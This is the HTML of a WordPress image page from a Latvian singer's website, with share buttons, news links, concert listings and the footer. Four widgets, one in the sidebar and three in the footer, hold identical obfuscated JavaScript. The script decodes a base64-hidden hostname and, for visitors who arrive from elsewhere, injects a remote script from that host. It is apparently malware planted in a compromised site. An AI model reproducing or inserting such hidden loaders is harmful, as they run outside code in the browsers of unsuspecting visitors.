	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.lv/portfolio/2010-album-photo-shoot-california-photos-by-oto-godfrey/img_9734b/&media=http://www.laurisreiniks.lv/wp-content/uploads/2014/10/IMG_9734b-1024x768.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=IMG_9734b - http://www.laurisreiniks.lv/portfolio/2010-album-photo-shoot-california-photos-by-oto-godfrey/img_9734b/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.lv/portfolio/2010-album-photo-shoot-california-photos-by-oto-godfrey/" rel="prev"><i class="icon-angle-left"></i><span>2010 Album Photo Shoot, California. Photos by Oto Godfrey</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.lv/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4040',tz:'3',srv:'www.laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4040' ]);
</script>
</body>
</html>